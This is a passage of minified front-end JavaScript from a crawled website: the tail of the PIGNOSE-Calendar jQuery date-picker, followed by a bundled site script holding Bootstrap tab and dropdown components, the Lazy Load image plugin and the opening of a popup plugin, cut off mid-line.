i=g(a),j=(g(b),d.GetSubClass("Top")),k=d.GetSubClass("Header"),l=d.GetSubClass("Body"),m=d.GetSubClass("Button"),n={language:"en",languages:{supports:["en","ko","fr","ch","de","jp","pt","da","pl","es"],weeks:{en:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],ko:["일","월","화","수","목","금","토"],fa:["شنبه","آدینه","پنج","چهار","سه","دو","یک"],fr:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],ch:["日","一","二","三","四","五","六"],de:["SO","MO","DI","MI","DO","FR","SA"],jp:["日","月","火","水","木","金","土"],pt:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],da:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],pl:["Nie","Pon","Wto","Śro","Czw","Pią","Sob"],es:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"]},monthsLong:{en:["January","February","March","April","May","Jun","July","August","September","October","November","December"],ko:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],fa:["آذر","آبان","مهر","شهریور","مرداد","تیر","خرداد","اردیبهشت","فروردین","اسفند","بهمن","دی"],fr:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],ch:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],de:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],jp:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],pt:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],da:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],pl:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],es:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"]},months:{en:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],ko:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],fa:["آذر","آبان","مهر","شهریور","مرداد","تیر","خرداد","اردیبهشت","فروردین","اسفند","بهمن","دی"],fr:["Jan","Fév","Mar","Avr","Mai","Juin","Juil","Aoû","Sep","Oct","Nov","Déc"],ch:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],de:["Jän","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],jp:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],pt:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],da:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],pl:["Sty","Lut","Mar","Kwi","Maj","Cze","Lip","Sie","Wrz","Paź","Lis","Gru"],es:["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dec"]}},week:0,format:"YYYY-MM-DD"},o={init:function(a){var b=this;this.settings={},o.configure.call(this,a),this.global={calendarHtml:d.Format('<div class="{0} {0}-{4}">\t\t\t\t\t\t\t\t\t\t\t\t<div class="{1}">\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{1}-nav {1}-prev">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="icon-arrow-left {1}-icon"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</a>\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="{1}-date">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="{1}-month"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="{1}-year"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{1}-nav {1}-next">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="icon-arrow-right {1}-icon"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</a>\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t<div class="{2}"></div>\t\t\t\t\t\t\t\t\t\t\t\t<div class="{3}"></div>\t\t\t\t\t\t\t\t\t\t\t</div>',d.GetClass(e.ComponentName),j,k,l,b.settings.theme),calendarButtonsHtml:d.Format('<div class="{0}-group">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{0} {0}-cancel">Cancel</a>\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{0} {0}-apply">OK</a>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>',m),calendarScheduleContainerHtml:d.Format('<div class="{0}-schedule-container"></div>',m),calendarSchedulePinHtml:d.Format('<span class="{0}-schedule-pin {0}-schedule-pin-\\{0\\}" style="background-color: \\{1\\};"></span>',m)};var f=d.GetSubClass("UnitRange"),p=d.GetSubClass("UnitRangeFirst"),q=d.GetSubClass("UnitRangeLast"),r=d.GetSubClass("UnitActive"),s=[d.GetSubClass("UnitFirstActive"),d.GetSubClass("UnitSecondActive")],t=d.GetSubClass("UnitToggleActive"),u=d.GetSubClass("UnitToggleInactive");return this.each(function(){var a=g(this),o=a,v={initialize:null,element:a,calendar:g(b.global.calendarHtml),input:a.is("input"),renderer:null,current:[null,null],date:{all:[],enabled:[],disabled:[]},storage:{activeDates:[],schedules:[]},dateManager:new c(b.settings.date),calendarWrapperHtml:d.Format('<div class="{0}"></div>',d.GetSubClass("Wrapper")),calendarWrapperOverlayHtml:d.Format('<div class="{0}"></div>',d.GetSubClass("WrapperOverlay")),context:b};!0===b.settings.initialize&&(v.initialize=v.current[0]=v.dateManager.date.clone()),this.local=v,!0===b.settings.reverse?v.calendar.addClass(d.GetSubClass("Reverse")):v.calendar.addClass(d.GetSubClass("Default"));for(var w=b.settings.week;w<b.settings.weeks.length+b.settings.week;w++){w<0&&(w=n.languages.weeks.en.length-w);var x=b.settings.weeks[w%b.settings.weeks.length];if("string"==typeof x){x=x.toUpperCase();g(d.Format('<div class="{0} {0}-{2}">{1}</div>',d.GetSubClass("Week"),x,n.languages.weeks.en[w%n.languages.weeks.en.length].toLowerCase())).appendTo(v.calendar.find("."+k))}}if(!0===b.settings.buttons){var y=g(b.global.calendarButtonsHtml);y.appendTo(v.calendar)}if(!0===v.input||!0===b.settings.modal){var z,A=d.GetSubClass("WrapperActive"),B=d.GetSubClass("WrapperOverlayActive");o=g(v.calendarWrapperHtml),o.bind("click",function(a){a.stopPropagation()}),a.bind("click",function(b){b.preventDefault(),b.stopPropagation(),b.stopImmediatePropagation(),z=g("."+d.GetSubClass("WrapperOverlay")),z.length<1&&(z=g(v.calendarWrapperOverlayHtml),z.appendTo("body")),z.unbind("click."+d.GetClass(e.ComponentName)).bind("click."+d.GetClass(e.ComponentName),function(a){a.stopPropagation(),o.trigger("cancel."+d.GetClass(e.ComponentName))}),!1===o.parent().is("body")&&o.appendTo("body"),o.show(),z.show(),i.unbind("resize."+d.GetClass(e.ComponentName)).bind("resize."+d.GetClass(e.ComponentName),function(){o.css({marginLeft:-o.outerWidth()/2,marginTop:-o.outerHeight()/2})}).triggerHandler("resize."+d.GetClass(e.ComponentName)),a[e.ComponentName]("set",a.val()),setTimeout(function(){z.addClass(B),o.addClass(A)},25)}).bind("focus",function(a){g(this).blur()}),o.unbind("cancel."+d.GetClass(e.ComponentName)+" apply."+d.GetClass(e.ComponentName)).bind("cancel."+d.GetClass(e.ComponentName)+" apply."+d.GetClass(e.ComponentName),function(){z.removeClass(B).hide(),o.removeClass(A).hide()})}var C=function(){if(null===v.current[0]||null===v.current[1])return!1;var a=v.current[0].format("YYYY-MM-DD"),b=v.current[1].format("YYYY-MM-DD"),c=h(Math.max(v.current[0].valueOf(),v.dateManager.date.clone().startOf("month").valueOf())),e=h(Math.min(v.current[1].valueOf(),v.dateManager.date.clone().endOf("month").valueOf())),g=c.format("YYYY-MM-DD")!==a,i=e.format("YYYY-MM-DD")!==b;!1===g&&c.add(1,"days"),!1===i&&e.add(-1,"days");for(var j=c.format("YYYY-MM-DD"),k=e.format("YYYY-MM-DD");c.format("YYYY-MM-DD")<=e.format("YYYY-MM-DD");c.add(1,"days")){var l=c.format("YYYY-MM-DD"),m=v.calendar.find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),l)).addClass(f);l===j&&m.addClass(p),l===k&&m.addClass(q)}},D=function(a,b,c){return void 0!==c&&null!==c&&(a.diff(c)<0&&b.diff(c)>0)},E=function(a){if(-1!==b.settings.disabledDates.indexOf(a))return!1;if(a.diff(b.settings.maxDate)>=0)return!1;if(a.diff(b.settings.minDate)<=0)return!1;for(idx in b.settings.disabledRanges){rangeDate=b.settings.disabledRanges[idx];var c=h(rangeDate[0]),d=h(rangeDate[1]);if(D(c,d,a))return!1}var e=a.weekday();return-1===b.settings.disabledWeekdays.indexOf(e)},F=function(a,c){var d,e,f;for(d in b.settings.disabledDates)if(e=h(b.settings.disabledDates[d]),D(a,c,e))return!1;if(D(a,c,b.settings.maxDate))return!1;if(D(a,c,b.settings.minDate))return!1;for(d in b.settings.disabledRanges){rangeDate=b.settings.disabledRanges[d];var g=h(rangeDate[0]),i=h(rangeDate[1]);if(D(a,c,g)||D(a,c,i))return!1}var j,k=a.weekday(),l=c.weekday();for(k>l&&(j=k,k=l,l=j),d=0,f=0;d<b.settings.disabledWeekdays.length&&f<7;d++){f++;var m=b.settings.disabledWeekdays[d];if(m>=k&&m<=l)return!1}return!0};v.renderer=function(){if(v.calendar.appendTo(o.empty()),v.calendar.find("."+j+"-year").text(v.dateManager.year),v.calendar.find("."+j+"-month").text(b.settings.monthsLong[v.dateManager.month-1]),v.calendar.find(d.Format(".{0}-prev .{0}-value",j)).text(b.settings.months[v.dateManager.prevMonth-1].toUpperCase()),v.calendar.find(d.Format(".{0}-next .{0}-value",j)).text(b.settings.months[v.dateManager.nextMonth-1].toUpperCase()),!0===b.settings.buttons){var i=a;y.find("."+m).bind("click",function(a){a.preventDefault(),a.stopPropagation();var c=g(this);if(c.hasClass(m+"-apply")){c.trigger("apply."+e.ComponentName,v);var f="";if(!0===b.settings.toggle)f=v.storage.activeDates.join(", ");else if(!0===b.settings.multiple){var j=[];null!==v.current[0]&&j.push(v.current[0].format(b.settings.format)),null!==v.current[1]&&j.push(v.current[1].format(b.settings.format)),f=j.join(" ~ ")}else f=null===v.current[0]?"":h(v.current[0]).format(b.settings.format);!0===v.input&&i.val(f).triggerHandler("change"),"function"==typeof b.settings.apply&&b.settings.apply.call(c,v.current,v),o.triggerHandler("apply."+d.GetClass(e.ComponentName))}else o.triggerHandler("cancel."+d.GetClass(e.ComponentName))})}var k=v.calendar.find("."+l).empty(),w=c.Convert(v.dateManager.year,v.dateManager.month,v.dateManager.firstDay),x=c.Convert(v.dateManager.year,v.dateManager.month,v.dateManager.lastDay),z=w.weekday()-b.settings.week,A=x.weekday()-b.settings.week;z<0&&(z+=b.settings.weeks.length);for(var B=[],D=[null===v.current[0]?null:v.current[0].format("YYYY-MM-DD"),null===v.current[1]?null:v.current[1].format("YYYY-MM-DD")],G=null===b.settings.minDate?null:h(b.settings.minDate),H=null===b.settings.maxDate?null:h(b.settings.maxDate),I=0;I<z;I++){var J=g(d.Format('<div class="{0} {0}-{1}"></div>',d.GetSubClass("Unit"),n.languages.weeks.en[I].toLowerCase()));B.push(J)}for(var I=v.dateManager.firstDay;I<=v.dateManager.lastDay;I++){var K=c.Convert(v.dateManager.year,v.dateManager.month,I),L=K.format("YYYY-MM-DD"),J=g(d.Format('<div class="{0} {0}-date {0}-{3}" data-date="{1}"><a href="#">{2}</a></div>',d.GetSubClass("Unit"),K.format("YYYY-MM-DD"),I,n.languages.weeks.en[K.weekday()].toLowerCase()));if(b.settings.enabledDates.length>0)-1===g.inArray(L,b.settings.enabledDates)&&J.addClass(d.GetSubClass("UnitDisabled"));else if(b.settings.disabledWeekdays.length>0&&-1!==g.inArray(K.weekday(),b.settings.disabledWeekdays))J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledWeekdays"));else if(null!==G&&G.diff(K)>0||null!==H&&H.diff(K)<0)J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledRange"));else if(-1!==g.inArray(L,b.settings.disabledDates))J.addClass(d.GetSubClass("UnitDisabled"));else if(b.settings.disabledRanges.length>0)for(var M=b.settings.disabledRanges.length,N=0;N<M;N++){var O=b.settings.disabledRanges[N];O.length;if(K.diff(h(O[0]))>=0&&K.diff(h(O[1]))<=0){J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledRange")).addClass(d.GetSubClass("UnitDisabledMultipleRange"));break}}if(b.settings.schedules.length>0&&"object"==typeof b.settings.scheduleOptions&&"object"==typeof b.settings.scheduleOptions.colors){var P=b.settings.schedules.filter(function(a){return a.date===L}),Q=g.unique(P.map(function(a,b){return a.name}).sort());if(Q.length>0){var R=g(b.global.calendarScheduleContainerHtml);R.appendTo(J),Q.map(function(a,c){if(void 0!==b.settings.scheduleOptions.colors[a]){var e=b.settings.scheduleOptions.colors[a];g(d.Format(b.global.calendarSchedulePinHtml,a,e)).appendTo(R)}})}}!0===b.settings.toggle?-1!==g.inArray(L,v.storage.activeDates)&&v.storage.activeDates.length>0?J.addClass(t):J.addClass(u):!1===J.hasClass(d.GetSubClass("UnitDisabled"))&&(!0===b.settings.multiple?(null!==D[0]&&L===D[0]&&J.addClass(r).addClass(s[0]),null!==D[1]&&L===D[1]&&J.addClass(r).addClass(s[1])):null!==D[0]&&L===D[0]&&-1===g.inArray(D[0],b.settings.disabledDates)&&(b.settings.enabledDates.length<1||-1!==g.inArray(D[0],b.settings.enabledDates))&&J.addClass(r).addClass(s[0])),B.push(J);var i=a;J.bind("click",function(a){a.preventDefault(),a.stopPropagation();var c=g(this),j=0,k=c.data("date"),l=!1;if(c.hasClass(d.GetSubClass("UnitDisabled")))l=!0;else if(!0===v.input&&!1===b.settings.multiple&&!1===b.settings.buttons)i.val(h(k).format(b.settings.format)),o.triggerHandler("apply."+d.GetClass(e.ComponentName));else if(null!==v.initialize&&v.initialize.format("YYYY-MM-DD")===k&&!1===b.settings.toggle);else{if(!0===b.settings.toggle){var m=v.storage.activeDates.filter(function(a,b){return a===k});if(v.current[j]=h(k),m.length<1)v.storage.activeDates.push(k),c.addClass(t).removeClass(u);else{for(var n=0,w=0;w<v.storage.activeDates.length;w++){var x=v.storage.activeDates[w];if(k===x){n=w;break}}v.storage.activeDates.splice(n,1),c.removeClass(t).addClass(u)}}else if(!0===c.hasClass(r)&&!1===b.settings.pickWeeks)!0===b.settings.multiple&&(c.hasClass(s[0])?j=0:s[1]&&(j=1)),c.removeClass(r).removeClass(s[j]),v.current[j]=null;else{if(!0===b.settings.pickWeeks)if(!0===c.hasClass(r)||!0===c.hasClass(f)){for(var y=0;y<2;y++)v.calendar.find("."+r+"."+s[y]).removeClass(r).removeClass(s[y]);v.current[0]=null,v.current[1]=null}else{v.current[0]=h(k).startOf("week"),v.current[1]=h(k).endOf("week");for(var y=0;y<2;y++)v.calendar.find("."+r+"."+s[y]).removeClass(r).removeClass(s[y]),v.calendar.find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),v.current[y].format("YYYY-MM-DD"))).addClass(r).addClass(s[y])}else!0===b.settings.multiple&&(null===v.current[0]?j=0:null===v.current[1]?j=1:(j=0,v.current[1]=null,v.calendar.find("."+r+"."+s[1]).removeClass(r).removeClass(s[1]))),v.calendar.find("."+r+"."+s[j]).removeClass(r).removeClass(s[j]),c.addClass(r).addClass(s[j]),v.current[j]=h(k);if(null!==v.current[0]&&null!==v.current[1]){if(v.current[0].diff(v.current[1])>0){var z=v.current[0];v.current[0]=v.current[1],v.current[1]=z,z=null,v.calendar.find("."+r).each(function(){var a=g(this);for(var b in s){var c=s[b];a.toggleClass(c)}})}if(!1===F(v.current[0],v.current[1])&&!1===b.settings.selectOver&&(v.current[0]=null,v.current[1]=null,v.calendar.find("."+r).removeClass(r).removeClass(s[0]).removeClass(s[1])),!0===v.input&&!1===b.settings.buttons){var A=[];null!==v.current[0]&&A.push(v.current[0].format(b.settings.format)),null!==v.current[1]&&A.push(v.current[1].format(b.settings.format)),c.val(A.join(", ")),o.trigger("apply."+d.GetClass(e.ComponentName))}}}!0===b.settings.multiple&&(v.calendar.find("."+f).removeClass(f).removeClass(p).removeClass(q),C.call()),b.settings.schedules.length>0&&(v.storage.schedules=b.settings.schedules.filter(function(a){return a.date===k}))}var B=function(a){v.date.all.push(a),E(h(a))?v.date.enabled.push(a):v.date.disabled.push(a)};if(null!==v.current[0])if(null!==v.current[1])for(var D=v.current[0],k=D.clone();k.format("YYYY-MM-DD")<=v.current[1].format("YYYY-MM-DD");k.add("1","days"))B(k.clone());else{var k=v.current[0];B(k.clone())}!1===l&&(v.initialize=null,"function"==typeof b.settings.select&&b.settings.select.call(c,v.current,v)),"function"==typeof b.settings.click&&b.settings.click.call(c,a,v)})}for(var I=A+1;B.length<5*b.settings.weeks.length;I++){I<0&&(I=n.languages.weeks.en.length-I);var J=g(d.Format('<div class="{0} {0}-{1}"></div>',d.GetSubClass("Unit"),n.languages.weeks.en[I%n.languages.weeks.en.length].toLowerCase()));B.push(J)}for(var S=null,T=B.length,I=0;I<T;I++){var U=B[I];(I%b.settings.weeks.length==0||I+1>=T)&&(null!==S&&S.appendTo(k),I+1<T&&(S=g(d.Format('<div class="{0}"></div>',d.GetSubClass("Row"))))),S.append(U)}v.calendar.find("."+j+"-nav").bind("click",function(a){a.preventDefault(),a.stopPropagation();var b=g(this);b.hasClass(j+"-prev")?(v.dateManager=new c(v.dateManager.date.clone().add(-1,"months")),v.renderer.call()):b.hasClass(j+"-next")&&(v.dateManager=new c(v.dateManager.date.clone().add(1,"months")),v.renderer.call())}),!0===b.settings.multiple&&(v.calendar.find("."+f).removeClass(f).removeClass(p).removeClass(q),C.call())},v.renderer.call(),a[0][e.ComponentName]=v})},setting:function(a){var b=g.extend({language:n.language,languages:{},week:null,format:null},a);if(n.language=b.language,Object.keys(b.languages).length>0)for(var c in b.languages){var d=b.languages[c];if("string"!=typeof c&&console.error("Global configuration is failed.\nMessage: language key is not a string type.",c),void 0===d.weeks){console.error("Global configuration is failed.\nMessage: You must give `weeks` option of `"+c+"` language.");break}if(void 0===d.monthsLong){console.error("Global configuration is failed.\nMessage: You must give `monthsLong` option of `"+c+"` language.");break}if(void 0===d.months){console.error("Global configuration is failed.\nMessage: You must give `months` option of `"+c+"` language.");break}if(d.weeks.length<7){console.error("`weeks` must have least 7 items.");break}if(7!==d.weeks.length&&console.warn("`weeks` option over 7 items. We recommend to give 7 items."),d.monthsLong.length<12){console.error("`monthsLong` must have least 12 items.");break}if(12!==d.monthsLong.length&&console.warn("`monthsLong` option over 12 items. We recommend to give 12 items."),d.months.length<12){console.error("`months` must have least 12 items.");break}12!==d.months.length&&console.warn("`months` option over 12 items. We recommend to give 12 items."),-1===n.languages.supports.indexOf(b.language)&&n.languages.supports.push(b.language),["weeks","monthsLong","months"].map(function(a){void 0!==n.languages[a][c]&&console.warn("`"+c+"` language is already given however it will be overwriten."),n.languages[a][c]=d[a]})}null!==b.week&&("number"==typeof b.week?n.week=b.week:console.error("Global configuration is failed.\nMessage: You must give `week` option as number type.")),null!==b.format&&("string"==typeof b.format?n.format=b.format:console.error("Global configuration is failed.\nMessage: You must give `format` option as string type."))},configure:function(a){this.settings=g.extend({lang:n.language,languages:n.languages,theme:"light",date:h(),format:n.format,enabledDates:[],disabledDates:[],disabledWeekdays:[],disabledRanges:[],schedules:[],scheduleOptions:{colors:{}},week:n.week,weeks:n.languages.weeks.en,monthsLong:n.languages.monthsLong.en,months:n.languages.months.en,pickWeeks:!1,initialize:!0,multiple:!1,toggle:!1,reverse:!1,buttons:!1,modal:!1,selectOver:!1,minDate:null,maxDate:null,select:null,apply:null,click:null},a),"en"!==this.settings.lang&&-1!==g.inArray(this.settings.lang,n.languages.supports)&&(this.settings.weeks=n.languages.weeks[this.settings.lang],this.settings.monthsLong=n.languages.monthsLong[this.settings.lang],this.settings.months=n.languages.months[this.settings.lang]),"light"!==this.settings.theme&&-1===g.inArray(this.settings.theme,e.ComponentPreference.supports.themes)&&(this.settings.theme="light"),!0===this.settings.pickWeeks&&(!1===this.settings.multiple?console.error("You must give true at settings.multiple options on PIGNOSE-Calendar for using in pickWeeks option."):!0===this.settings.toggle&&console.error("You must give false at settings.toggle options on PIGNOSE-Calendar for using in pickWeeks option.")),this.settings.week%=this.settings.weeks.length},set:function(a){if(void 0!==a&&null!==a&&""!==a){var b=a.split("~").map(function(a){var b=g.trim(a);return"null"===b||""===b?null:b});this.each(function(){var a=g(this),d=a[0][e.ComponentName],f=d.context,i=[void 0===b[0]||null===b[0]?null:h(b[0],f.settings.format),void 0===b[1]||null===b[1]?null:h(b[1],f.settings.format)];if(d.dateManager=new c(i[0]),!0===f.settings.pickWeeks&&null!==i[0]){var j=i[0];i[0]=j.clone().startOf("week"),i[1]=j.clone().endOf("week")}!0===f.settings.toggle?d.storage.activeDates=b:d.current=i,d.renderer.call()})}},select:function(a){this.each(function(){var b=this.local,c=b.dateManager,e=d.Format("{0}-{1}-{2}",c.year,c.month,a);g(this).find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),e)).triggerHandler("click")})}};return o}),g("main",["core","component/models"],function(a,b){"use strict";var c=function(b,c){return void 0!==a[c]?a[c].apply(b,Array.prototype.slice.call(arguments,2)):"object"!=typeof c&&c?void console.error("Argument error are occured."):a.init.apply(b,Array.prototype.slice.call(arguments,1))};for(var d in b)c[d]=b[d];return c}),g("plugin",["main","component/models","jquery"],function(a,b,c){"use strict";c.fn[b.ComponentName]=function(b){return a.apply(a,[this,b].concat(Array.prototype.splice.call(arguments,1)))};for(var d in b)c.fn[b.ComponentName][d]=b[d];return a}),f("plugin")});

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/js/web3nhat.min.js?v=1.1.4.2
body_size: 6608
content:

if(typeof jQuery==="undefined"){throw new Error("Bootstrap's JavaScript requires jQuery")}+function(d){var b=function(e){this.element=d(e)};b.VERSION="3.2.0";b.prototype.show=function(){var k=this.element;var h=k.closest("ul:not(.dropdown-menu)");var g=k.data("target");if(!g){g=k.attr("href");g=g&&g.replace(/.*(?=#[^\s]*$)/,"")}if(k.parent("li").hasClass("active")){return}var i=h.find(".active:last a")[0];var j=d.Event("show.bs.tab",{relatedTarget:i});k.trigger(j);if(j.isDefaultPrevented()){return}var f=d(g);this.activate(k.closest("li"),h);this.activate(f,f.parent(),function(){k.trigger({type:"shown.bs.tab",relatedTarget:i})})};b.prototype.activate=function(g,f,j){var e=f.find("> .active");var i=j&&d.support.transition&&e.hasClass("fade");function h(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active");g.addClass("active");if(i){g[0].offsetWidth;g.addClass("in")}else{g.removeClass("fade")}if(g.parent(".dropdown-menu")){g.closest("li.dropdown").addClass("active")}j&&j()}i?e.one("bsTransitionEnd",h).emulateTransitionEnd(150):h();e.removeClass("in")};function c(e){return this.each(function(){var g=d(this);var f=g.data("bs.tab");if(!f){g.data("bs.tab",(f=new b(this)))}if(typeof e=="string"){f[e]()}})}var a=d.fn.tab;d.fn.tab=c;d.fn.tab.Constructor=b;d.fn.tab.noConflict=function(){d.fn.tab=a;return this};d(document).on("click",".tab .nav-tabs li a",function(f){f.preventDefault();c.call(d(this),"show")})}(jQuery);+function(h){var e=".dropdown-backdrop";var b='[data-toggle="dropdown"]';var a=function(i){h(i).on("click.bs.dropdown",this.toggle)};a.VERSION="3.2.0";a.prototype.toggle=function(m){var l=h(this);if(l.is(".disabled, :disabled")){return}var k=f(l);var j=k.hasClass("open");d();if(!j){if("ontouchstart" in document.documentElement&&!k.closest(".navbar-nav").length){h('<div class="dropdown-backdrop"/>').insertAfter(h(this)).on("click",d)}var i={relatedTarget:this};k.trigger(m=h.Event("show.bs.dropdown",i));if(m.isDefaultPrevented()){return}l.trigger("focus");k.toggleClass("open").trigger("shown.bs.dropdown",i)}return false};a.prototype.keydown=function(m){if(!/(38|40|27)/.test(m.keyCode)){return}var l=h(this);m.preventDefault();m.stopPropagation();if(l.is(".disabled, :disabled")){return}var k=f(l);var j=k.hasClass("open");if(!j||(j&&m.keyCode==27)){if(m.which==27){k.find(b).trigger("focus")}return l.trigger("click")}var n=" li:not(.divider):visible a";var o=k.find('[role="menu"]'+n+', [role="listbox"]'+n);if(!o.length){return}var i=o.index(o.filter(":focus"));if(m.keyCode==38&&i>0){i--}if(m.keyCode==40&&i<o.length-1){i++}if(!~i){i=0}o.eq(i).trigger("focus")};function d(i){if(i&&i.which===3){return}h(e).remove();h(b).each(function(){var k=f(h(this));var j={relatedTarget:this};if(!k.hasClass("open")){return}k.trigger(i=h.Event("hide.bs.dropdown",j));if(i.isDefaultPrevented()){return}k.removeClass("open").trigger("hidden.bs.dropdown",j)})}function f(k){var i=k.attr("data-target");if(!i){i=k.attr("href");i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,"")}var j=i&&h(i);return j&&j.length?j:k.parent()}function g(i){return this.each(function(){var k=h(this);var j=k.data("bs.dropdown");if(!j){k.data("bs.dropdown",(j=new a(this)))}if(typeof i=="string"){j[i].call(k)}})}var c=h.fn.dropdown;h.fn.dropdown=g;h.fn.dropdown.Constructor=a;h.fn.dropdown.noConflict=function(){h.fn.dropdown=c;return this};h(document).on("click.bs.dropdown.data-api",d).on("click.bs.dropdown.data-api",".dropdown form",function(i){i.stopPropagation()}).on("click.bs.dropdown.data-api",b,a.prototype.toggle).on("keydown.bs.dropdown.data-api",b+', [role="menu"], [role="listbox"]',a.prototype.keydown)}(jQuery);
/*!
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2015 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.9.7
 *
 */
(function(c,b,a,e){var d=c(b);c.fn.lazyload=function(f){var h=this;var i;var g={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:false,appear:null,load:null,placeholder:"[data-uri]"};function j(){var k=0;h.each(function(){var l=c(this);if(g.skip_invisible&&!l.is(":visible")){return}if(c.abovethetop(this,g)||c.leftofbegin(this,g)){}else{if(!c.belowthefold(this,g)&&!c.rightoffold(this,g)){l.trigger("appear");k=0}else{if(++k>g.failure_limit){return false}}}})}if(f){if(e!==f.failurelimit){f.failure_limit=f.failurelimit;delete f.failurelimit}if(e!==f.effectspeed){f.effect_speed=f.effectspeed;delete f.effectspeed}c.extend(g,f)}i=(g.container===e||g.container===b)?d:c(g.container);if(0===g.event.indexOf("scroll")){i.on(g.event,function(){return j()})}this.each(function(){var k=this;var l=c(k);k.loaded=false;if(l.attr("src")===e||l.attr("src")===false){if(l.is("img")){l.attr("src",g.placeholder)}}l.one("appear",function(){if(!this.loaded){if(g.appear){var m=h.length;g.appear.call(k,m,g)}c("<img />").one("load",function(){var o=l.attr("data-"+g.data_attribute);l.hide();if(l.is("img")){l.attr("src",o)}else{l.css("background-image","url('"+o+"')")}l[g.effect](g.effect_speed);k.loaded=true;var n=c.grep(h,function(q){return !q.loaded});h=c(n);if(g.load){var p=h.length;g.load.call(k,p,g)}}).attr("src",l.attr("data-"+g.data_attribute))}});if(0!==g.event.indexOf("scroll")){l.on(g.event,function(){if(!k.loaded){l.trigger("appear")}})}});d.on("resize",function(){j()});if((/(?:iphone|ipod|ipad).*os 5/gi).test(navigator.appVersion)){d.on("pageshow",function(k){if(k.originalEvent&&k.originalEvent.persisted){h.each(function(){c(this).trigger("appear")})}})}c(a).ready(function(){j()});return this};c.belowthefold=function(g,h){var f;if(h.container===e||h.container===b){f=(b.innerHeight?b.innerHeight:d.height())+d.scrollTop()}else{f=c(h.container).offset().top+c(h.container).height()}return f<=c(g).offset().top-h.threshold};c.rightoffold=function(g,h){var f;if(h.container===e||h.container===b){f=d.width()+d.scrollLeft()}else{f=c(h.container).offset().left+c(h.container).width()}return f<=c(g).offset().left-h.threshold};c.abovethetop=function(g,h){var f;if(h.container===e||h.container===b){f=d.scrollTop()}else{f=c(h.container).offset().top}return f>=c(g).offset().top+h.threshold+c(g).height()};c.leftofbegin=function(g,h){var f;if(h.container===e||h.container===b){f=d.scrollLeft()}else{f=c(h.container).offset().left}return f>=c(g).offset().left+h.threshold+c(g).width()};c.inviewport=function(f,g){return !c.rightoffold(f,g)&&!c.leftofbegin(f,g)&&!c.belowthefold(f,g)&&!c.abovethetop(f,g)};c.extend(c.expr[":"],{"below-the-fold":function(f){return c.belowthefold(f,{threshold:0})},"above-the-top":function(f){return !c.belowthefold(f,{threshold:0})},"right-of-screen":function(f){return c.rightoffold(f,{threshold:0})},"left-of-screen":function(f){return !c.rightoffold(f,{threshold:0})},"in-viewport":function(f){return c.inviewport(f,{threshold:0})},"above-the-fold":function(f){return !c.belowthefold(f,{threshold:0})},"right-of-fold":function(f){return c.rightoffold(f,{threshold:0})},"left-of-fold":function(f){return !c.rightoffold(f,{threshold:0})}})})(jQuery,window,document);(function(a){a.fn.LoPopUp=function(d){var e=a.extend({clearBefore:false,contentHtml:"",timeoutAppend:"",title:"",top:"",maxwidth:"",minwidth:"",maxheight:"",minheight:"",loadingStart:false,closePopup:false,afterSuccess:null},d);if(!a("#IDLOpopup").html()){a("body").append('<div id="IDLOpopup" rel="0" class="LOpopup"><div 